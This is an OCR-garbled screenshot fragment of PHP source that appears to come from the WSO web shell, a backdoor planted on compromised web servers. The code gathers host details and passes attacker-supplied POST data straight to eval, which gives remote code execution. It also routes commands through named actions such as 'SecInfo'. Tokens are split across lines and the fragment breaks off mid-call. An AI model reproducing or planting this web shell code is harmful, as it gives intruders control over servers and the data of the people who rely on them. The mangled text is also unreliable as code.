
"uname"
 => php_uname
(),

"php_version"
 => php
version(),

"wso_version"
 => WSO
_VERSION,

"safemode"
 => @ini_g
et(
'safe_mode'
)

		);

echo
 serialize(
$a
);

	} 
else
 {

eval
(
$_POST
[
'p1'
]);

	}

if
( 
empty
(
$_POST
[
'a'
]) )

if
(
isset
(
$default_action
) && functio
n_exists(
'action'
 . 
$default_action
))

$_POST
[
'a'
] = 
$default_actio
n
;

else
$_POST
[
'a'
] = 
'SecInfo'
if
( !
empty
(
$_POST
[
'a'
]) && function_exists
(
'action'
 . 
$_POST
[
'a'
]) )

	call_user_func(
'action'
 . 
$_POST
[
'a'